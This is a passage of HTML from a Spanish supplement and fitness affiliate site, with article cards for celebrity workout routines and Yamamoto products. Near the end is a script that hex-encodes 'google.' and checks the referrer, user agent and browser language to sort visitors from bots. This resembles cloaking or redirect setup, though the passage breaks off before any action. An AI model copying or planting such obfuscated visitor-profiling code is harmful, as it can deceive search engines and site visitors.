gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-energan-700-gramos-p00043725"},{"@type":"ImageObject","name":"✅ Rutina de Jean Claude Van Damme","contentUrl":"/extern-imagesmusculoso/rutina-de-jean-claude-van-damme-musculoso-1.jpg","url":"/rutina-de-jean-claude-van-damme/"},{"@type":"ImageObject","name":"Garantias - Yamamoto","contentUrl":"","url":"/es_es/garantias"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Rubiel Mosquera","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-rubiel-mosquera-musculoso-1.jpg","url":"/rutina-y-dieta-de-rubiel-mosquera/"},{"@type":"ImageObject","name":"Las enfermedades del bienestar","contentUrl":"","url":"/es_es/blog/post/las-enfermedades-del-bienestar-a1975"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Cordyceps PLUS Cordyceps CS-4® 60 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-cordyceps-plus-cordyceps-cs-4r-60-capsulas-iaf00113461"},{"@type":"ImageObject","name":"Devoluciones y Reembolsos - Yamamoto","contentUrl":"","url":"/es_es/devoluciones-y-reembolsos"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-nutrition-essential-omega-3-ifostm-240-softgel-iaf00119421">
											<img src="https://m.media-amazon.com/images/I/81dCTjoAK8L._AC_SX679_.jpg" alt="Yamamoto nutrition omega 3" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-essential-omega-3-ifostm-240-softgel-iaf00119421" itemprop="headline">Yamamoto nutrition omega 3</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-essential-omega-3-ifostm-240-softgel-iaf00119421">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659">
											<img src="https://m.media-amazon.com/images/I/61DR99tamOL._AC_SX679_.jpg" alt="Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659" itemprop="headline">Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 </a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996">
											<img src="https://m.media-amazon.com/images/I/61bl3udS-7L._AC_SX679_.jpg" alt="Lactobacillus reuteri" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996" itemprop="headline">Lactobacillus reuteri</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845">
											<img src="https://m.media-amazon.com/images/I/61Fbq7jazML._AC_SX679_.jpg" alt="Yamamoto Nutrition Endopro 500 gramos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845" itemprop="headline">Yamamoto Nutrition Endopro 500 gramos</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es_es">
											<img src="https://m.media-amazon.com/images/I/71PB5s7AXRL._AC_SX679_.jpg" alt="Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es_es" itemprop="headline">Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-daddy-aioli/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg" alt="✅ Rutina y dieta de Daddy Aioli" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-daddy-aioli/" itemprop="headline">✅ Rutina y dieta de Daddy Aioli</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-daddy-aioli/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-axel-martinez-guerra/">
											<img src="/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg" alt="✅ Rutina de Axel Martínez Guerra" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-axel-martinez-guerra/" itemprop="headline">✅ Rutina de Axel Martínez Guerra</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-axel-martinez-guerra/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-alberto-herraiz-campeon-powerlifitng/">
											<img src="/extern-imagesmusculoso/rutina-de-alberto-herraiz-campeon-powerlifitng-musculoso-1.jpg" alt="✅ Rutina de Alberto Herraiz (Campeón Powerlifitng)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-alberto-herraiz-campeon-powerlifitng/" itemprop="headline">✅ Rutina de Alberto Herraiz (Campeón Powerlifitng)</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-alberto-herraiz-campeon-powerlifitng/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-dorian-yates/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg" alt="✅Rutina y dieta de Dorian Yates -" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-dorian-yates/" itemprop="headline">✅Rutina y dieta de Dorian Yates -</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-dorian-yates/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/">
											<img src="https://img.youtube.com/vi/osJVi7o9fD4/0.jpg" alt="Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/" itemprop="headline">Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/secundarios/nutavant-plus-efectos-secundarios/">
											<img src="https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg" alt="Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/secundarios/nutavant-plus-efectos-secundarios/" itemprop="headline">Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/secundarios/nutavant-plus-efectos-secundarios/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-ramon-dino/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg" alt="✅ Rutina y dieta de Ramón Dino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-ramon-dino/" itemprop="headline">✅ Rutina y dieta de Ramón Dino</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-ramon-dino/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-teo-cravenna/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg" alt="✅ Rutina y dieta de Teo Cravenna" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-teo-cravenna/" itemprop="headline">✅ Rutina y dieta de Teo Cravenna</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-teo-cravenna/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-lea-kesler/">
											<img src="/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg" alt="✅ Rutina de Lea Kesler" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-lea-kesler/" itemprop="headline">✅ Rutina de Lea Kesler</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-lea-kesler/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/">
											<img src="/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg" alt="✅ Entrenamiento gimnasio de Andoni (rutina avanzada)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/" itemprop="headline">✅ Entrenamiento gimnasio de Andoni (rutina avanzada)</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/entrenamiento-gimnasio-de-andoni-rutina-avanzada/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blog/2017/7/5/el-msculo-del-mes-trapecio/">
											<img src="https://upload.wikimedia.org/wikipedia/commons/placeholder_trapezius_1.jpg" alt="musculo trapecio" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blog/2017/7/5/el-msculo-del-mes-trapecio/" itemprop="headline">musculo trapecio</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/blog/2017/7/5/el-msculo-del-mes-trapecio/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blog/el-msculo-del-mes-serrato-anterior-funcion-muscular-s4zjx-jd9j2-kr3jte-pyddn/">
											<img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1518103032936-DLS8NW0Y4ZKQ4QWF95CZ/anatomy-serrato+anterior?format=1500w" alt="El Músculo del Mes | Serrato Anterior: función muscular" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blog/el-msculo-del-mes-serrato-anterior-funcion-muscular-s4zjx-jd9j2-kr3jte-pyddn/" itemprop="headline">El Músculo del Mes | Serrato Anterior: función muscular</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/blog/el-msculo-del-mes-serrato-anterior-funcion-muscular-s4zjx-jd9j2-kr3jte-pyddn/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/">
											<img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w" alt="El Músculo del Mes | Elevador de la escápula: anatomía y mecánica" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/" itemprop="headline">El Músculo del Mes | Elevador de la escápula: anatomía y mecánica</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-andrea-presti/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg" alt="✅ Rutina y dieta de Andrea Presti" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-andrea-presti/" itemprop="headline">✅ Rutina y dieta de Andrea Presti</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-andrea-presti/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-bad-bunny/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-bad-bunny-musculoso-1.jpg" alt="✅ Rutina y dieta de Bad Bunny" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-bad-bunny/" itemprop="headline">✅ Rutina y dieta de Bad Bunny</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-bad-bunny/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-michele-morrone/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg" alt="✅ Rutina y dieta de Michele Morrone" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-michele-morrone/" itemprop="headline">✅ Rutina y dieta de Michele Morrone</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-michele-morrone/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-jean-claude-van-damme/">
											<img src="/extern-imagesmusculoso/rutina-de-jean-claude-van-damme-musculoso-1.jpg" alt="✅ Rutina de Jean Claude Van Damme" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-jean-claude-van-damme/" itemprop="headline">✅ Rutina de Jean Claude Van Damme</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-jean-claude-van-damme/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-completa-de-ana-cozar/">
											<img src="/extern-imagesmusculoso/rutina-completa-de-ana-cozar-musculoso-1.jpg" alt="✅ Rutina completa de Ana Cozar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-completa-de-ana-cozar/" itemprop="headline">✅ Rutina completa de Ana Cozar</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-completa-de-ana-cozar/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/7-tablas-de-ejercicios-para-los-gluteos/">
											<img src="https://staticwebsitesmicroblog.blob.core.windows.net/images/imagessiavuestrasaludcom/7-tablas-de-ejercicios-para-los-gluteos-0.jpg" alt="7 Tablas de Ejercicios Para Los Glúteos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/7-tablas-de-ejercicios-para-los-gluteos/" itemprop="headline">7 Tablas de Ejercicios Para Los Glúteos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/7-tablas-de-ejercicios-para-los-gluteos/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/10" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>bacterianutritiva.es</h3>

        <p style="margin: 10px 0; color: #ccc;">bacterianutritiva.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 bacterianutritiva.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#791b160d101316171510171c391e14181015571a1614" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

